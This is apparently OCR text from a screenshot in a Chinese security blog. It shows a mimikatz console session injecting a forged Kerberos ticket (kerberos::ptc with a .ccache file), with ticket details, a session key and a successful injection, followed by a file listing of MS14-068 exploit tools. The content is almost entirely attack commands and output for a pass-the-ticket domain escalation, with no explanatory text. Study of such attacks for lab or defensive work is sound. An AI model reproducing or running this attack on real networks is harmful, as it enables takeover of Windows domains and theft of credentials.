 C:\Users\test\Desktop\教教程程跟跟工工具具>mimikatz.exe "kerberos::ptc TGT_test@
.ccache" exit
.#####.   mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz(commandline) # kerberos::ptc TGT_test@hacker.com.ccache
Principal : (01) : test ; @ HACKER.COM
Data 0
Start/End/MaxRenew: 2020/4/2 10:43:40 ; 2020/4/2 20:43:40 ; 2020/4/9
10:43:40
Service Name (01) : krbtgt ; HACKER.COM ; @ HACKER.COM
Target Name  (01) : krbtgt ; HACKER.COM ; @ HACKER.COM
Client Name  (01) : test ; @ HACKER.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
8ac2a28084b00b0aac3ed232f54ac282
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz(commandline) # exit
Bye!
共享 新建文件夹
名称 修改日期 类型 大小
mimikatz_trunk 2020/3/30 19:38 文件夹
2.ms14068利用 2020/3/30 18:05 MP4 视频 310,177 KB
14068py 2020/3/30 17:37 应用程序 6,279 KB
mimidrv.sys 2020/3/30 18:05 系统文件 36 KB
mimikatz 2020/3/30 18:04 应用程序 413 KB
mimilib.dll 2020/3/30 18:04 应用程序扩展 29 KB
ms-14-068过程 2020/3/30 17:36 应用程序 5,028 KB
ms14-068过程 2020/3/30 17:26 文本文档 4 KB
TGT_test@hacker.com.ccache 2020/4/2 10:43 CCACHE 文件 2 KB
先知社区
https://blog.csdn.net/weixin_45728976